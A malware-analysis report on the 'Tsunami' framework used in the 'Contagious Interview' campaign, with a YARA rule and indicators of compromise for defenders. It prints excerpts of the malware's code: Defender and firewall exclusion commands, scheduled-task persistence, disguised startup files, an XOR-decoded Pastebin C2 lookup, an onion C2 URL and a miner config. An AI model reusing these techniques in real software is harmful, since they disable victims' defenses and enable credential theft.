Summary
When HiSolutions investigated cryptocurrency theft in a software developers environment in fall
2024, the initial access vector and first stages of malware-deployment were identical to the
ongoing „Contagious Interview“-Campaign linked to North Korea.
During our analysis we were able to identify a more comprehensive sample of the Tsunami-Framework, a Malware relying on the TOR-Network and Pastebin (a SaaS) for command and control
Tsunami has a modular structure, incorporates multiple stealers and deploys two cryptominers. It has
first been identified by Luca Di Domenico and Alessio Di Santo.
Key Takeaways
- The „Contagious Interview“-Campaign is ongoing and responsible for the theft of common and less common crypto-currencies.
- The Threat Actor (TA) actively develops new tooling and uses Pastebin-Accounts and TOR .onion-Domains for C2.
- The identified Tsunami-Malware is in active development and incorporates multiple crypto miners and credential stealers.
Analysis
When we first observed the Tsunami-Framework in an incident, it achieved initial access through
chainloading a malicious BeaverTail-Payload (loader) from the third-party domain “api.npoint.io”
through a private GitHub-Repository. When executed, the loader deploys the InvisibleFerret
Malware, as is publicly known from other cases.
Our analysis of the InvisibleFerret file “.n2\bow” identified that the Framework used a Python-
Launcher with the essential parameter configuration below. Examining the variables and their
contents, we are able to identify the location where the Tsunami Injector and Tsunami Installer are
stored and executed. Additionally, the actors install a Python interpreter, presumably to ensure their
version requirements are met.
##### Globals #####
DEBUG_MODE = False
PYTHON_INSTALLER_URL = "https://www.python.org/ftp/python/3.11.0/python-3.11.0-amd64.exe"
APPDATA_ROAMING_DIRECTORY = os.getenv("APPDATA")
TSUNAMI_INJECTOR_NAME = "Windows Update Script.pyw"
TSUNAMI_INJECTOR_FOLDER = f"{APPDATA_ROAMING_DIRECTORY}/Microsoft/Windows/Start Menu/Programs/Startup"
TSUNAMI_INJECTOR_PATH = rf"{TSUNAMI_INJECTOR_FOLDER}/{TSUNAMI_INJECTOR_NAME}"
TSUNAMI_INJECTOR_SCRIPT = """
…
##### Globals #####
DEBUG_MODE = False
ROAMING_APPDATA_PATH = os.getenv("APPDATA")
LOCAL_APPDATA_PATH = os.getenv("LOCALAPPDATA")
TSUNAMI_PAYLOAD_NAME = "".join([random.choice(string.ascii_letters) for i in range(16)])
TSUNAMI_PAYLOAD_FOLDER = tempfile.gettempdir()
TSUNAMI_PAYLOAD_PATH = rf"{TSUNAMI_PAYLOAD_FOLDER}\{TSUNAMI_PAYLOAD_NAME}"
TSUNAMI_INSTALLER_NAME = "Runtime Broker"
TSUNAMI_INSTALLER_FOLDER = rf"{ROAMING_APPDATA_PATH}\Microsoft\Windows\Applications"
TSUNAMI_INSTALLER_PATH = rf"{TSUNAMI_INSTALLER_FOLDER}\Runtime Broker.exe"
TSUNAMI_PAYLOAD_SCRIPT = '''
RandVar = '?'
The launcher deploys a persistent “Tsunami-Injector” named “Windows Update Script.pyw” in
“AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup” and a “Tsunami_Installer” in
“AppData/Microsoft/Windows/Applications/Runtime Broker.exe”. It then adds a Windows-Defender
Exclusion for the “Runtime Broker.exe” and creates a Scheduled Task for secondary persistence.
##### Tsunami Payload #####
def add_windows_defender_exception(filepath: str) -> None:
try:
subprocess.run(
["powershell.exe", f"Add-MpPreference -ExclusionPath '{filepath}'"],
shell = True,
creationflags = subprocess.CREATE_NO_WINDOW,
stdout = subprocess.PIPE,
stderr = subprocess.PIPE,
stdin = subprocess.PIPE
)
output(f"Added a new file to the Windows Defender exception")
except Exception as e:
output(f"[-] Failed to add Windows Defender exception: {e}")
def create_task() -> None:
powershell_script = f\"\"\"
$Action = New-ScheduledTaskAction -Execute "{TSUNAMI_INSTALLER_PATH}"
$Trigger = New-ScheduledTaskTrigger -AtLogOn
$Principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -LogonType Interactive
$Principal.RunLevel = 1
$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries -DontStopOnIdleEnd
Register-ScheduledTask -Action $Action -Trigger $Trigger -Principal $Principal -Settings $Settings -TaskName "Runtime Broker"
\"\"\"
The launcher-script contains a list of 1.000 XOR-encrypted Pastebin-User-Urls and checks for
uploaded Pastes, which contain the Download-URL for the “Tsunami-Installer”.
#### URL Downloader #####
def xor_encrypt(text: bytes):
XOR_KEY = b"!!!HappyPenguin1950!!!"
encrypted_text = bytearray()
for i in range(len(text)):
encrypted_text.append(text[i] ^ XOR_KEY[i % len(XOR_KEY)])
return bytes(encrypted_text)
def xor_decrypt(text: bytes):
return xor_encrypt(text)
def decode(encoded: str) -> str:
encoded_bytes = binascii.unhexlify(encoded)
encoded_bytes = xor_decrypt(encoded_bytes)
encoded = base64.b64decode(encoded_bytes).decode()
return encoded[::-1]
def download_installer_url() -> str:
URLS = [
"6c5b6c7c2f1d081134225b0b2f2e025b6005764a434c774f7b1d19163e3d091c205419060d76004f52135951406763783b274511322d2
c0b172e027675066557437618
4b6d255400291406550d55331e224801035312631145664675",
…
The “Tsunami-Installer” was written in .Net and contains further persistence mechanisms. During
execution, it adds multiple Windows-Defender- and Windows-Firewall-Exclusions and, if successful,
drops a “TsuAmFlag.txt” in “AppData/Local/Temp”.
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\System Runtime
Monitor.exe'
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Applications\Runtime Broker.exe'
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Local\Microsoft\Windows\Applications\Runtime Broker.exe'
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Dependencies\System Runtime Monitor.exe'
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Local\Microsoft\WindowsApps\msedge.exe'
powershell.exe Add-MpPreference -ExclusionPath 'C:\Users\{USERNAME}\AppData\Local\Temp\\Runtime Broker.exe'
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\System Runtime Monitor.exe' enable=yes
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Applications\Runtime Broker.exe' enable=yes
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Local\Microsoft\Windows\Applications\Runtime Broker.exe' enable=yes
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Dependencies\System Runtime Monitor.exe' enable=yes
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Local\Microsoft\WindowsApps\msedge.exe' enable=yes
powershell.exe netsh advfirewall firewall add rule name='Microsoft Edge WebEngine' dir=in action=allow
program='C:\Users\{USERNAME}\AppData\Local\Temp\\Runtime Broker.exe' enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
"program=C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\System Runtime Monitor.exe" enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
"program=C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Applications\Runtime Broker.exe" enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
"program=C:\Users\{USERNAME}\AppData\Local\Microsoft\Windows\Applications\Runtime Broker.exe" enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
"program=C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Dependencies\System Runtime Monitor.exe" enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
program=C:\Users\{USERNAME}\AppData\Local\Microsoft\WindowsApps\msedge.exe enable=yes
C:\Windows\system32\netsh.exe advfirewall firewall add rule "name=Microsoft Edge WebEngine" dir=in action=allow
"program=C:\Users\{USERNAME}\AppData\Local\Temp\\Runtime Broker.exe" enable=yes
Depending on the existence of “TsuAmFlag.txt” the Malware lies dorment for 1 or 5 minutes.
private static void DisableWindowsSecurity()
{
int num = AntiDefender.FlagExists() ? 1 : 0;
AntiDefender.DisableWindowsDefender();
AntiDefender.DisableWindowsFirewall();
if (num != 0)
{
Logger.LogInfo("Program.DisableWindowsSecurity", "Detected Anti Malware flag, sleeping for 1 minute");
Thread.Sleep(60000);
}
else
{
Logger.LogInfo("Program.DisableWindowsSecurity", "Did not detect Anti Malware flag, sleeping for 5 minutes");
Thread.Sleep(300000);
}
The binary further contains a “RessourceLoader” which extracts incorporated PE-Files. Here the Installer extracts a Tor-Client:
namespace TsunamiInstaller
{
public static class ResourceLoader
{
public static byte[] Load(Resources resource)
{
byte[] resource1 = ResourceLoader.GetResource(resource);
if (resource1.Length == 0)
return new byte[0];
Array.Reverse<byte>(resource1);
return GZIP.Decompress(resource1);
}
private static byte[] GetResource(Resources resource) => resource == Resources.TorExecutable ? Resource1.tor_exe : new byte[0];
}
}
The deployed Tor-Binary is then used to downlaod a Client from a hardcoded Onion-URL:
namespace.Tsunami.Core.App
{
public static class Meta
{
private static UsageType _UsageType = UsageType.None;
private static string _AppVersion = "";
private static string _AppSessionID = "";
private static string _ServerURL = "";
public static void Init(UsageType type, string appVersion)
{
Meta._UsageType = type;
Meta._AppVersion = appVersion;
Meta._AppSessionID = Guid.NewGuid().ToString();
Meta._ServerURL = "http://n34kr3z26f3jzp4ckmwuv5ipqyatumdxhgjgsmucc65jac56khdy5zqd.onion";
}
…
The downloaded client then contains multiple modules:
- Backdoor
- Botnet
- BraveCredentialStealer
- BrowserCookie
- BrowserCreditCard
- BrowserPassword
- BrowserSession
- ChromeCredentialStealer
- ChromiumStealer
- CryptoMiner
- DataStealer
- Decryptor
- DiscordAccount
- EdgeCredentialStealer
- EncryptedKey
- EthereumMiner
- ExodusStealer
- FirefoxCredentialStealer
- GeckoStealer
- KeyLogger
- InfoStealer
- MoneroMiner
- Nss3
- OperaGXCredentialStealer
- Profile
- Secret
- SecretFileStealer
- TemperatureTracker
- UpdateVisitor
- WinApi
These modules provide multiple solutions for acquiring credentials, session-keys, cookies and a
keylogger (Backdoor). A recent development has been the “SecretFileStealer” module that searches
for and uploads files matching conditions that are dynamically loaded from the C2-Server. The
“Botnet” module stands out because it is uncommon for this type of malware. It also seems to be in
the early stages of development as it is not fully functional in the most recent version.
For Command-and-Control the Onion-Domain provides multiple Endpoints:
- /api/v1/browser-passwords
- /api/v1/browser-sessions
- /assets/v2/tsunami-client/file
- /api/v1/discord-accounts
- /api/v1/environment-info
- /assets/v2/tsunami-client/hash
- /api/v1/init
- /api/v1/telemetry
- /assets/v2/dotnet6-installer-url
Like the “Tsunami-Installer” the “Tsunami-Client” contains multiple files:
- AMD_Compute_Mode_Enabler.reg
- ETHW_Miner.exe
- Ldbdump.exe
- Tor.exe
- XMRig.exe
- Xmrig_config.json
- XMRig_Driver.sys
We assume the Framework to be in a testing-phase according to the “’rig-id’: ‘test’” in
“Xmrig_config.json” (below).
…
"pools": [
{
"coin": "monero",
"url": "xmrpool.eu:5555",
"user": "45Kwfu8Q7B18zg5THCz3Jze9YSVn54BPh1tBgzyqJmmUL8YWwXLhs1NV1LCLLv1cJTAHrKhn4cwVNNuzdaydbDXJT9eiQuf",
"pass": "x",
"rig-id": "test",
"keepalive": true,
"enabled": true
}
…
Detection and Response
YARA
rule tsunami_framework : apt {
meta:
name = "tsunami_framework"
category = "framework"
description = "Detects Tsunami-Framework"
author = "Nicolas Sprenger (HiSolutions AG)"
created = "2024-12-18"
reliability = 100
tlp = "TLP:clear"
sample = "ab7608bc7af2c4cdf682d3bf065dd3043d7351ceadc8ff1d5231a21a3f2c6527"
score = 100
strings:
$ = "=/\x00a\x00s\x00s\x00e\x00t\x00s\x00/\x00v\x002\x00/\x00t\x00s\x00u\x00n\x00a\x00m\x00i\x00-\x00c\x00l\x00i\x00e\x00n\x00t\x00"
$ = "/\x00a\x00p\x00i\x00/\x00v\x001\x00/\x00b\x00r\x00o\x00w\x00s\x00e\x00r\x00-\x00p\x00a\x00s\x00s\x00w\x00o\x00r\x00d\x00s"
$ =
"/\x00a\x00p\x00i\x00/\x00v\x001\x00/\x00i\x00n\x00i\x00t\x00\x001/\x00a\x00p\x00i\x00/\x00v\x001\x00/\x00e\x0
0n\x00v\x00i\x00r\x00o\x00n\x00m\x00e\x00n
\x00t\x00-\x00i\x00n\x00f\x00o\x00"
$ = "a\x00p\x00i\x00/\x00v\x001\x00/\x00d\x00i\x00s\x00c\x00o\x00r\x00d\x00-\x00a\x00c\x00c\x00o\x00u\x00n\x00t\x00s\x00"
$ = "a\x00s\x00s\x00e\x00t\x00s\x00/\x00v\x002\x00/\x00d\x00o\x00t\x00n\x00e\x00t\x006\x00-\x00i\x00n\x00s\x00t\x00a\x00l\x00l\x00e\x00r\x00-
\x00u\x00r\x00l"
$ = { 5473756E616D692E436F72652E436F6D6D6F6E2E }
$ = { 680074007400700073003A002F002F006100700069002E00690070006900660079002E006F0072006700 } // "https://api.ipify.org"
$ = { 68007400740070003A002F002F006900700069006E0066006F002E0069006F002F00 } // "http://ipinfo.io/"
condition:
uint16(0) == 0x5a4d and all of them
}
TTP and Indicators
MITRE ATT&CK TTP
| ID | Technique | Comment |
|---|---|---|
| T1082 | System Information Discovery | During Initialization the malware sends hardware and OS information to the C2. |
| T1589.001 | Gather Victim Identity Information: Credentials | Multiple modules collect credentials from browsers and other applications. |
| T1587.001 | Develop Capabilities: Malware | The Threat Actor actively develops the Tsunami malware. |
| T1584.005 | Compromise Infrastructure: Botnet | The malware includes Botnet functionality. |
| T1608 | Stage Capabilities | The infection chain relies on multiple stages hosted on different systems and services. |
| T1566 | Phishing | The Threat Actor approaches their victims via LinkedIn and poses as a potential business partner. |
| T1059 | Command and Scripting Interpreter | Multiple stages rely on Scripting Interpreters like JavaScript, PowerShell and Python. |
| T1053.005 | Scheduled Task/Job | The malware loader relies on a Scheduled Task for persistence. |
| T1204 | User Execution | The Initial Access relies on the user executing a backdoored GitHub repository. |
| T1547 | Boot or Logon Autostart Execution | The Tsunami Payload creates a Startup Task for persistence. |
| T1562.004 | Impair Defenses: Disable or Modify System Firewall | The Windows Firewall is being disabled. |
| T1562.001 | Impair Defenses: Disable or Modify Tools | Windows Defender is being disabled. |
| T1027 | Obfuscated Files or Information | The initial stages are heavily obfuscated and later stages are slightly obfuscated. |
| T1056 | Input Capture | The malware has Keylogging capabilities. |
| T1539 | Steal Web Session Cookie | The malware exfiltrates Browser Session Cookies. |
| T1555 | Credentials from Password Stores | Multiple Applications and Browsers are accessed for credential access. |
| T1083 | File and Directory Discovery | Specific files are sought out and uploaded to the C2 Server. |
| T1020 | Automated Exfiltration | The malware automatically and periodically uploads gathered information. |
| T1496.001 | Resource Hijacking: Compute Hijacking | Multiple Cryptominers are deployed by the malware |
Indicator of Compromise
| Value | Type | Comment |
|---|---|---|
| 3f424b477ac16463e871726cbb106d41574d2d0e910dee035fbd23241515e770 | SHA256 | Tor.exe |
| b25e1a54e9c53bf6367c449be46f32241d1fd9bf76be9934d42c121105fb497d | SHA256 | AMD_Compute_Mode_Enabler.reg |
| bb3af0c03e6b0833fa268d98e5a8b19e78fb108a830b58b2ade50c57e9fc9bed | SHA256 | ETHW_Miner.exe |
| f96744a85419907e7c442b13beeefb6f985f3905a992dfefee03820ec6570fea | SHA256 | ldbdump.exe |
| 2883b1ae430003f3eff809f0461e18694ee1e2bc38c98f9eff22a50b5043a770 | SHA256 | XMRig.exe |
| 94186315edde9ab18d6772449bb0b33a37490c336fccbc81bc7a6b6b728232b1 | SHA256 | xmrig_config.json |
| 11bd2c9f9e2397c9a16e0990e4ed2cf0679498fe0fd418a3dfdac60b5c160ee5 | SHA256 | XMRig_Driver.sys |
| C:\Tsunami\Tsunami Stable\Tsunami Client\obj\Release\net6.0\win-x64\Runtime Broker.pdb | PDB-Path | |
| E:\Tsunami\Tsunami Stable\Tsunami Payload\obj\Release\net6.0\win-x64\Tsunami Payload.pdb | PDB-Path | |
| C:\Tsunami\Tsunami Stable\Tsunami Client\obj\Release\net6.0\win-x64\Runtime Broker.pdb | PDB-Path | |
| 3769508daa5ee5955c7d0a5493b0a159e874745e575ac6ea1a5b544358132086 | SHA256 | Packed Sample from Onion |
| 28660b81fd4898da3b9a861af716dc2ed60dd6a6eb582782e9d8451b1f257630 | SHA256 | Unpacked Sample from Onion |
| a2ae1da09f7508ff34bd9acc672b3cf456e053bb46d4aa3cd283a7f263e37acb | SHA256 | |
| 23.254.229[.]101 | IPv4 | |
| http://23.254.229[.]101/cat-video | URL | Hosts Tsunami-Installer |
| e9571e21150d7333bfada0ef836adad555547411a2b56990da632f64d0262ef8 | SHA256 | |
| a2ae1da09f7508ff34bd9acc672b3cf456e053bb46d4aa3cd283a7f263e37acb | SHA256 | cat-video |
| n34kr3z26f3jzp4ckmwuv5ipqyatumdxhgjgsmucc65jac56khdy5zqd.onion | C2- Domain | |
| Sometimes you never know the value of a moment until it becomes a memory | String | |
| Extensive documentation on this process has been included on my YouTube channel: https://www.youtube.com/watch?v=QB7ACr7pUuE | String | |
| headers = {„User-Agent“:“Mozilla/5.0″} | String | |
| XOR_KEY = b“!!!HappyPenguin1950!!!“ | String |